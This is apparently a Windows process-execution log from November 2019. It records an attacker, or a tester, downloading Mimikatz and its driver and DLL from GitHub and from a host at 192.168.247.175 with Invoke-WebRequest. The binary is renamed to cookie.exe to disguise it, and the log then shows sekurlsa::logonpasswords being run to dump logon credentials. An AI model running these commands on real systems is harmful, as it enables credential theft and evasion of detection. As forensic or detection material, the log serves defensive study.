 2019-11-19 05:45:14.000 C:\Windows\system32\cmd.exe /c "C:\cookie.exe "privilege::debug" "sekurlsa::logonpasswords" exit "
2019-11-19 05:44:59.000 C:\Windows\system32\cmd.exe /c "ls C:\ "
2019-11-19 05:44:36.000 C:\Windows\system32\cmd.exe /c "C:\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit "
2019-11-19 05:42:37.000 C:\Windows\system32\cmd.exe /c "ls C:\ "
2019-11-19 05:42:26.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimidrv.sys -OutFile C:\mimidrv.sys "
2019-11-19 05:42:08.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilove.exe -OutFile C:\cookielove.exe "
2019-11-19 05:41:58.000 C:\Windows\system32\rundll32.exe /d acproxy.dll,PerformAutochkOperations
2019-11-19 05:41:47.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilib.dll -OutFile C:\mimilib.dll "
2019-11-19 05:41:17.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe "
2019-11-19 05:41:17.000 C:\Windows\system32\rundll32.exe /d acproxy.dll,PerformAutochkOperations
2019-11-19 05:41:02.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe "
2019-11-19 05:40:40.000 C:\Windows\system32\cmd.exe /c "ls "
2019-11-19 05:35:25.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20190813/mimikatz_trunk.zip -OutFile cookie.zip "